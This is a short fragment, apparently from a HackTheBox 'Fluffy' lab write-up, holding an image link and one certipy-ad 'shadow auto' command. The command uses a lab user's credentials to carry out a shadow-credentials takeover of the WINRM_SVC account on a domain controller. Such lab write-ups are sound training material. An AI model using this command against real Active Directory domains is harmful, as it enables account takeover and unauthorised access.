 certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.11.69'